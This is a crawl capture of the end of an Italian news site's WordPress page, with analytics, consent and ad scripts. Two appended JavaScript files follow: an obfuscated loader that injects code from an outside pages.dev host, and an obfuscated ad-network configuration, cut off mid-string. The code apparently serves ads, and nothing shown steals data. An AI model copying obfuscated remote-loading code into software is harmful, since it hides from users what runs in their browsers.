!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1759928612" id="advanced-ads-find-adblocker-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/themes/covernews-pro/js/navigation.js?ver=1759928612" id="covernews-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/themes/covernews-pro/js/skip-link-focus-fix.js?ver=1759928612" id="covernews-skip-link-focus-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/magnific-popup/jquery.magnific-popup.min.js?ver=5.2.1" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.1" id="matchheight-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/themes/covernews-pro/assets/fixed-header-script.js?ver=1759928612" id="covernews-fixed-header-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.cataniaoggi.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://www.cataniaoggi.it/wp-content/cache/min/1/wp-content/themes/covernews-pro/assets/script.js?ver=1759928612" id="covernews-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.cataniaoggi.it/wp-content/themes/covernews-pro/assets/slick/js/slick.min.js?ver=6.8.1" id="slick-js" data-rocket-defer defer></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.cataniaoggi.it/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://serveproxy.com/?url=https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://serveproxy.com/?url=https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>



<script>
    
	
	(function() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://www.googletagmanager.com/gtag/js?id=G-Y6G0KXWZHD';
            var sc = document.getElementsByTagName('script')[0];
            sc.parentNode.insertBefore(s, sc);
        })();

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-Y6G0KXWZHD');
	
	
	function waitForConsentAndCmp(callback) {
		const check = () => {
			const hasConsentCookie = document.cookie.indexOf('euconsent-v2') !== -1;
			const isTcfApiReady = typeof __tcfapi !== 'undefined';

			if (isTcfApiReady) {
				__tcfapi('ping', 2, (pingData, success) => {
					if (success && pingData?.cmpStatus === 'loaded' && hasConsentCookie) {
						callback();
					} else {
						setTimeout(check, 300);
					}
				});
			} else {
				setTimeout(check, 300);
			}
		};
		check();
	}
	
	function loadScripts() {

	  (function() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://www.googletagmanager.com/gtag/js?id=G-57SNCJS1BE';
            var sc = document.getElementsByTagName('script')[0];
            sc.parentNode.insertBefore(s, sc);
        })();

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-57SNCJS1BE');

	
		(function() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://www.googletagmanager.com/gtag/js?id=G-5H1MCTWMB9';
            var sc = document.getElementsByTagName('script')[0];
            sc.parentNode.insertBefore(s, sc);
        })();

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-5H1MCTWMB9');
		

        (function() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://www.googletagmanager.com/gtag/js?id=G-TVEJTCMTGL';
            var sc = document.getElementsByTagName('script')[0];
            sc.parentNode.insertBefore(s, sc);
        })();

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-TVEJTCMTGL');
		
		(function() {
			var nat = document.createElement('script');
			nat.type = 'text/javascript';
			nat.async = true;
			nat.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2121737085751619';
			var nats = document.getElementsByTagName('script')[0];
			nats.parentNode.insertBefore(nat, nats);
		})();
		
		
        

    (function() {
        var endpoint = 'https://europe-west6-realtime-magellano.cloudfunctions.net/register-hit';
        var referrer = document.referrer;

        if (!sessionStorage.getItem('savedReferrer')) {
            sessionStorage.setItem('savedReferrer', referrer);
        }

        if (sessionStorage.getItem('savedReferrer')) {
            referrer = sessionStorage.getItem('savedReferrer');
        }

        var url = endpoint +
            '?url=' + document.location.href +
            '&referrer=' + encodeURIComponent(referrer);

        fetch(url, {
            method: "GET",
            mode: "no-cors",
            headers: {
                "Access-Control-Allow-Origin": "*"
            }
        });
    })();
		
		
		(function() {
			const placeholder = document.getElementById('outbrain-slot');
			if (!placeholder) return;
			const permalink = window.location.href;
			const outbrainDiv = document.createElement('aside');
			outbrainDiv.innerHTML = `<div class="OUTBRAIN" data-src="${permalink}" data-widget-id="AR_1"></div>`;
			placeholder.appendChild(outbrainDiv);
			const src = 'https://widgets.outbrain.com/outbrain.js';
			if (!document.querySelector(`script[src="${src}"]`)) {
				const script = document.createElement('script');
				script.type = 'text/javascript';
				script.async = true;
				script.src = src;
				document.head.appendChild(script);
			} else if (typeof OB !== 'undefined' && typeof OB.render === 'function') {
				OB.render();
			}
		})();

		/*(function() {
			const container = document.getElementById('mgid-slot');
			if (!container) return;
			container.innerHTML = '<div data-type="_mgwidget" data-widget-id="1645217"></div>';
		})();*/
}


document.addEventListener('DOMContentLoaded', function() {
    waitForConsentAndCmp(loadScripts);
});

</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763121629 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.cataniaoggi.it/wp-content/cache/min/1/ad-system/loader.js?ver=1759928612
body_size: 814
content:
(function(){(function(_0x56de03,_0x40c3b2){const _0x5ccd85=_0x3de6,_0x3f3a38=_0x56de03();while(!![]){try{const _0x7b341d=parseInt(_0x5ccd85(0x1ac))/0x1+-parseInt(_0x5ccd85(0x1ab))/0x2*(-parseInt(_0x5ccd85(0x1ad))/0x3)+parseInt(_0x5ccd85(0x1c0))/0x4+parseInt(_0x5ccd85(0x1b5))/0x5*(parseInt(_0x5ccd85(0x1af))/0x6)+-parseInt(_0x5ccd85(0x1b0))/0x7*(parseInt(_0x5ccd85(0x1b8))/0x8)+parseInt(_0x5ccd85(0x1bd))/0x9+-parseInt(_0x5ccd85(0x1a7))/0xa;if(_0x7b341d===_0x40c3b2)break;else _0x3f3a38.push(_0x3f3a38.shift())}catch(_0x27fc78){_0x3f3a38.push(_0x3f3a38.shift())}}}(_0x9c00,0xf084c),(function(){const _0x44b21d=_0x3de6,_0x15cd80=location[_0x44b21d(0x1bb)][_0x44b21d(0x1b6)](/^www\./,''),_0x1c144b=_0x44b21d(0x1ae)+new Date()[_0x44b21d(0x1bf)]()['slice'](0x0,0xa),_0x519e79=document[_0x44b21d(0x1b3)],_0x3b5cb0=_0x519e79?.[_0x44b21d(0x1b9)](_0x44b21d(0x1b7)),_0x3ffca3=_0x519e79?.['getAttribute'](_0x44b21d(0x1a8)),_0xfbd3a7=document[_0x44b21d(0x1a9)](_0x44b21d(0x1ba));_0xfbd3a7.src=_0x1c144b,_0xfbd3a7[_0x44b21d(0x1b2)]=!![],_0xfbd3a7[_0x44b21d(0x1b4)]=_0x4d9e1=>{const _0x485efc=_0x44b21d;console[_0x485efc(0x1aa)](_0x485efc(0x1c1)+_0x15cd80),console[_0x485efc(0x1a6)](_0x485efc(0x1bc),_0x4d9e1)},_0x3b5cb0&&_0xfbd3a7[_0x44b21d(0x1b1)]('data-oracle',_0x3b5cb0),_0x3ffca3&&_0xfbd3a7.setAttribute(_0x44b21d(0x1a8),_0x3ffca3),document.head[_0x44b21d(0x1be)](_0xfbd3a7)}()));function _0x3de6(_0x579725,_0x5de1df){const _0x9c000c=_0x9c00();return _0x3de6=function(_0x3de6b6,_0x2e6cf8){_0x3de6b6=_0x3de6b6-0x1a6;let _0x4c14d8=_0x9c000c[_0x3de6b6];return _0x4c14d8},_0x3de6(_0x579725,_0x5de1df)}function _0x9c00(){const _0x2c61d8=['warn','2rOZYpo','1451993NuBFzR','4735149TyOSWA','https://adsystem.pages.dev/ad-system/core.js?','80526ZrtNzB','28nztLHe','setAttribute','async','currentScript','onerror','75CbEdIm','replace','data-oracle','3374264DNuPhl','getAttribute','script','host','Script\x20load\x20error\x20event:','1175616BfvymN','appendChild','toISOString','2970540WEDbuO','[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20','error','14326540ctdLTc','data-network-oracle','createElement'];_0x9c00=function(){return _0x2c61d8};return _0x9c00()}})()

--- FILE ---
content_type: application/javascript
request_url: https://adsystem-oracles.pages.dev/magellano/cataniaoggi.it.js
body_size: 6444
content:
(function(){
function _0xfd3f(_0x3894df,_0x2804da){var _0x1e57aa=_0x4fa1();return _0xfd3f=function(_0x19e7b5,_0x2b9e01){_0x19e7b5=_0x19e7b5-(-0x1a17*-0x1+0x3*0x2ab+-0x96*0x39);var _0x27f72a=_0x1e57aa[_0x19e7b5];if(_0xfd3f['\x49\x62\x51\x77\x77\x4d']===undefined){var _0x2b6932=function(_0x36fcb2){var _0x9782a8='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1034a9='',_0x35c04a='';for(var _0x4a8f69=-0x23d3+-0x25c6+0x4999,_0x3ae321,_0x2067a0,_0xaf72ea=-0x24b5+-0x1*0x375+-0x35*-0xc2;_0x2067a0=_0x36fcb2['\x63\x68\x61\x72\x41\x74'](_0xaf72ea++);~_0x2067a0&&(_0x3ae321=_0x4a8f69%(-0x3*0x8d6+0x71f+-0x1*-0x1367)?_0x3ae321*(0x589*-0x1+-0x1*-0x1583+0x3d*-0x42)+_0x2067a0:_0x2067a0,_0x4a8f69++%(-0x26aa+-0x34*-0xd+-0x1205*-0x2))?_0x1034a9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x13f6+0x3*-0x424+-0x5*-0x6ad&_0x3ae321>>(-(0xa*-0x303+-0xf1*-0x11+0xe1f)*_0x4a8f69&-0x2*0x8aa+0xd44+-0x20b*-0x2)):-0x854+-0x2404+-0xb*-0x408){_0x2067a0=_0x9782a8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2067a0);}for(var _0x1cd26e=0x3e7*-0x1+-0x902+0xce9*0x1,_0x95b3ac=_0x1034a9['\x6c\x65\x6e\x67\x74\x68'];_0x1cd26e<_0x95b3ac;_0x1cd26e++){_0x35c04a+='\x25'+('\x30\x30'+_0x1034a9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cd26e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0xf75*0x1+-0x1371+0x40c))['\x73\x6c\x69\x63\x65'](-(0x1*-0x1a5c+-0x3*0x63+-0x9*-0x30f));}return decodeURIComponent(_0x35c04a);};var _0x56dca4=function(_0x308fb3,_0x3ee3a0){var _0x75667=[],_0x5bf098=0x755+0x5e8+-0xd3d,_0x2471b6,_0x368d3c='';_0x308fb3=_0x2b6932(_0x308fb3);var _0x2731f5;for(_0x2731f5=-0x1108+-0x2461*-0x1+-0x1359;_0x2731f5<0x1139+-0x565*-0x7+-0x35fc;_0x2731f5++){_0x75667[_0x2731f5]=_0x2731f5;}for(_0x2731f5=0x1aef+-0xc66+-0x3d*0x3d;_0x2731f5<-0x1*0x801+0xc7a+-0x379;_0x2731f5++){_0x5bf098=(_0x5bf098+_0x75667[_0x2731f5]+_0x3ee3a0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2731f5%_0x3ee3a0['\x6c\x65\x6e\x67\x74\x68']))%(0x7*0x56+-0x17c*0x13+0x1ada),_0x2471b6=_0x75667[_0x2731f5],_0x75667[_0x2731f5]=_0x75667[_0x5bf098],_0x75667[_0x5bf098]=_0x2471b6;}_0x2731f5=-0xd8c+-0x229c+0x3028,_0x5bf098=0x1531+-0x1a54+0x523;for(var _0x197490=-0x222e+0xf65+0x12c9;_0x197490<_0x308fb3['\x6c\x65\x6e\x67\x74\x68'];_0x197490++){_0x2731f5=(_0x2731f5+(-0x23e4+-0x107f+-0x7*-0x77c))%(-0x1296+-0x94*0x38+0x33f6),_0x5bf098=(_0x5bf098+_0x75667[_0x2731f5])%(0x82*-0x2b+0x10*0x1f3+-0x1*0x85a),_0x2471b6=_0x75667[_0x2731f5],_0x75667[_0x2731f5]=_0x75667[_0x5bf098],_0x75667[_0x5bf098]=_0x2471b6,_0x368d3c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x308fb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x197490)^_0x75667[(_0x75667[_0x2731f5]+_0x75667[_0x5bf098])%(0xc9e+0x147e+-0x1e*0x112)]);}return _0x368d3c;};_0xfd3f['\x67\x75\x74\x4a\x48\x51']=_0x56dca4,_0x3894df=arguments,_0xfd3f['\x49\x62\x51\x77\x77\x4d']=!![];}var _0x320043=_0x1e57aa[0x1f6c*0x1+-0x6*-0x1d+-0x201a],_0x57e522=_0x19e7b5+_0x320043,_0x3863c8=_0x3894df[_0x57e522];return!_0x3863c8?(_0xfd3f['\x55\x52\x4f\x4a\x6d\x75']===undefined&&(_0xfd3f['\x55\x52\x4f\x4a\x6d\x75']=!![]),_0x27f72a=_0xfd3f['\x67\x75\x74\x4a\x48\x51'](_0x27f72a,_0x2b9e01),_0x3894df[_0x57e522]=_0x27f72a):_0x27f72a=_0x3863c8,_0x27f72a;},_0xfd3f(_0x3894df,_0x2804da);}var _0x1f415b=_0xfd3f;(function(_0x150933,_0x55c04c){var _0xb7962b=_0xfd3f,_0x35f881=_0x150933();while(!![]){try{var _0x4c1037=-parseInt(_0xb7962b(0x129,'\x6c\x6a\x6f\x6c'))/(-0x660+0x1*0x83f+-0x1de)+-parseInt(_0xb7962b(0x121,'\x62\x37\x46\x49'))/(-0xcb4+-0x3*0x25+-0xd25*-0x1)*(parseInt(_0xb7962b(0x141,'\x29\x69\x45\x6f'))/(-0x8*0x23b+-0x1139*-0x1+0xa2))+-parseInt(_0xb7962b(0xdc,'\x43\x4c\x34\x63'))/(0x1aef+-0xc66+-0x3b*0x3f)+parseInt(_0xb7962b(0x110,'\x33\x58\x24\x31'))/(-0x1*0x801+0xc7a+-0x474)*(-parseInt(_0xb7962b(0x11d,'\x44\x50\x4d\x28'))/(0x7*0x56+-0x17c*0x13+0x19e0))+-parseInt(_0xb7962b(0xc1,'\x43\x32\x5d\x4c'))/(-0xd8c+-0x229c+0x302f)+parseInt(_0xb7962b(0x139,'\x36\x29\x31\x6d'))/(0x1531+-0x1a54+0x52b)+-parseInt(_0xb7962b(0xd5,'\x36\x29\x31\x6d'))/(-0x222e+0xf65+0x12d2)*(-parseInt(_0xb7962b(0x115,'\x38\x26\x54\x64'))/(-0x23e4+-0x107f+-0x1*-0x346d));if(_0x4c1037===_0x55c04c)break;else _0x35f881['push'](_0x35f881['shift']());}catch(_0x3d2681){_0x35f881['push'](_0x35f881['shift']());}}}(_0x4fa1,-0x79a01+-0x5fd*0x236+0x1cd446),document[_0x1f415b(0xee,'\x45\x64\x50\x78')+_0x1f415b(0xfb,'\x53\x66\x52\x44')](new CustomEvent(_0x1f415b(0x130,'\x38\x26\x54\x64')+_0x1f415b(0x12f,'\x29\x31\x64\x72')+_0x1f415b(0x10c,'\x38\x26\x54\x64'),{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x72\x61\x63\x6c\x65':{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0x1f415b(0xf7,'\x4d\x75\x6c\x53')+_0x1f415b(0xfd,'\x24\x23\x41\x55'),'\x6a\x73\x5f\x63\x6f\x6e\x66':{'\x61\x64\x73\x65\x6e\x73\x65':!![],'\x61\x64\x73\x65\x6e\x73\x65\x5f\x63\x6c\x69\x65\x6e\x74':_0x1f415b(0xb4,'\x42\x59\x6f\x37')+_0x1f415b(0xfe,'\x36\x29\x31\x6d')+_0x1f415b(0x13c,'\x4d\x46\x6c\x23'),'\x67\x61\x34':_0x1f415b(0xf3,'\x29\x31\x64\x72')+'\x31\x44','\x6d\x65\x64\x69\x61\x74\x65\x6c\x79':![],'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x69\x64':_0x1f415b(0x132,'\x33\x58\x24\x31')+_0x1f415b(0x102,'\x52\x6f\x2a\x52'),'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x70\x6f\x72\x74\x72\x61\x69\x74':![],'\x6d\x67\x69\x64':![],'\x6d\x67\x69\x64\x5f\x75\x72\x6c':_0x1f415b(0xbb,'\x4d\x4b\x34\x73')+_0x1f415b(0xbd,'\x43\x23\x70\x66')+_0x1f415b(0xe4,'\x43\x23\x70\x66')+_0x1f415b(0x12b,'\x7a\x76\x67\x38'),'\x73\x65\x65\x64\x74\x61\x67':![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x69\x64':_0x1f415b(0x147,'\x39\x72\x49\x26')+'\x30\x31','\x74\x65\x61\x64\x73':![],'\x74\x65\x61\x64\x73\x5f\x69\x64':_0x1f415b(0x143,'\x31\x6c\x67\x6e'),'\x69\x6e\x76\x69\x62\x65\x73':![],'\x69\x6e\x76\x69\x62\x65\x73\x5f\x75\x72\x6c':_0x1f415b(0x137,'\x6b\x26\x76\x54')+_0x1f415b(0xf9,'\x29\x31\x64\x72')+'\x6e\x6b','\x76\x69\x64\x6f\x6f\x6d\x79':![],'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x64\x65\x6c\x61\x79':_0x1f415b(0x122,'\x62\x37\x46\x49'),'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x75\x72\x6c':_0x1f415b(0xcb,'\x44\x24\x40\x63')+_0x1f415b(0xe1,'\x42\x59\x6f\x37')+_0x1f415b(0x13f,'\x43\x4c\x34\x63')+_0x1f415b(0x136,'\x39\x72\x49\x26')+_0x1f415b(0xca,'\x59\x65\x78\x30'),'\x76\x69\x72\x61\x6c\x69\x7a\x65':![],'\x76\x69\x72\x61\x6c\x69\x7a\x65\x5f\x75\x72\x6c':_0x1f415b(0xb5,'\x67\x4d\x2a\x37')+_0x1f415b(0x134,'\x33\x38\x6b\x21')+_0x1f415b(0x114,'\x78\x47\x59\x73')+_0x1f415b(0x12c,'\x79\x4d\x26\x64')+_0x1f415b(0xcc,'\x31\x6c\x67\x6e')+_0x1f415b(0x101,'\x36\x29\x31\x6d'),'\x6d\x69\x73\x73\x65\x6e\x61':![],'\x6d\x69\x73\x73\x65\x6e\x61\x5f\x75\x72\x6c':_0x1f415b(0x108,'\x75\x23\x4a\x6a')+_0x1f415b(0x12a,'\x75\x23\x4a\x6a')+_0x1f415b(0x10e,'\x52\x6f\x2a\x52')+_0x1f415b(0xb3,'\x36\x29\x31\x6d')},'\x68\x62\x5f\x63\x6f\x6e\x66':{'\x61\x70\x73\x74\x61\x67':!![],'\x61\x70\x73\x74\x61\x67\x5f\x61\x64\x73\x65\x72\x76\x65\x72':_0x1f415b(0xc4,'\x78\x47\x59\x73'),'\x61\x70\x73\x74\x61\x67\x5f\x70\x75\x62\x69\x64':_0x1f415b(0x126,'\x36\x71\x21\x47')+_0x1f415b(0xdf,'\x4d\x75\x6c\x53')+_0x1f415b(0x11f,'\x6b\x26\x76\x54')+_0x1f415b(0xb7,'\x29\x31\x64\x72'),'\x63\x72\x69\x74\x65\x6f':!![],'\x63\x72\x69\x74\x65\x6f\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x1f415b(0xd7,'\x63\x44\x4d\x55'),'\x63\x72\x69\x74\x65\x6f\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x1f415b(0x146,'\x45\x64\x50\x78'),'\x67\x61\x34':_0x1f415b(0x142,'\x33\x38\x6b\x21')+'\x31\x44','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e':!![],'\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x68\x6f\x73\x74':_0x1f415b(0x109,'\x2a\x43\x4c\x6b')+_0x1f415b(0x10b,'\x36\x71\x21\x47')+_0x1f415b(0x112,'\x78\x47\x59\x73')+'\x68','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x69\x64':_0x1f415b(0xe3,'\x44\x50\x4d\x28'),'\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x1f415b(0x13a,'\x35\x50\x6a\x79')+'\x33','\x6f\x67\x75\x72\x79':!![],'\x6f\x67\x75\x72\x79\x5f\x61\x73\x73\x65\x74\x69\x64':_0x1f415b(0x100,'\x53\x66\x52\x44')+_0x1f415b(0x13e,'\x43\x64\x58\x50'),'\x6f\x67\x75\x72\x79\x5f\x75\x6e\x69\x74\x69\x64':_0x1f415b(0xd1,'\x42\x59\x6f\x37')+_0x1f415b(0x107,'\x44\x50\x4d\x28')+_0x1f415b(0x117,'\x42\x59\x6f\x37')+_0x1f415b(0x116,'\x4b\x56\x34\x6b'),'\x70\x75\x62\x6d\x61\x74\x69\x63':!![],'\x70\x75\x62\x6d\x61\x74\x69\x63\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x1f415b(0xd0,'\x63\x53\x48\x56'),'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61':![],'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':'','\x73\x65\x65\x64\x74\x61\x67':!![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x69\x64':_0x1f415b(0xd3,'\x53\x66\x52\x44')+'\x30\x31','\x74\x65\x61\x64\x73':!![],'\x74\x65\x61\x64\x73\x5f\x70\x61\x67\x65\x5f\x69\x64':_0x1f415b(0xc6,'\x30\x48\x33\x4a'),'\x74\x65\x61\x64\x73\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':_0x1f415b(0x12e,'\x59\x65\x78\x30')},'\x77\x66\x5f\x63\x6f\x6e\x66':{'\x61\x64\x6b\x61\x6f\x72\x61':![],'\x61\x64\x6b\x61\x6f\x72\x61\x5f\x75\x72\x6c':'','\x61\x7a\x65\x72\x69\x6f\x6e':![],'\x61\x7a\x65\x72\x69\x6f\x6e\x5f\x75\x72\x6c':_0x1f415b(0xd6,'\x4d\x4b\x34\x73')+_0x1f415b(0x123,'\x5d\x72\x71\x77')+_0x1f415b(0xcd,'\x43\x64\x58\x50')+_0x1f415b(0x119,'\x29\x31\x64\x72')+'\x73','\x67\x61\x34':_0x1f415b(0xce,'\x70\x46\x71\x46')+'\x31\x44','\x77\x61\x74\x65\x72\x66\x61\x6c\x6c':[[_0x1f415b(0x113,'\x43\x23\x70\x66')+_0x1f415b(0xe9,'\x42\x31\x71\x28')],[_0x1f415b(0xf6,'\x79\x4d\x26\x64')+'\x72',_0x1f415b(0xc0,'\x59\x65\x78\x30'),_0x1f415b(0xdb,'\x59\x66\x59\x4c')+_0x1f415b(0xc8,'\x79\x4d\x26\x64')+_0x1f415b(0xd2,'\x29\x31\x64\x72')+_0x1f415b(0x105,'\x38\x26\x54\x64')+_0x1f415b(0xfa,'\x